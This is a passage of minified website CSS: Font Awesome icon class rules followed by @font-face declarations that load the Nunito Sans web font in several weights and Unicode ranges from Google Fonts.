us:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0H85h5o.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM3n85.woff2) 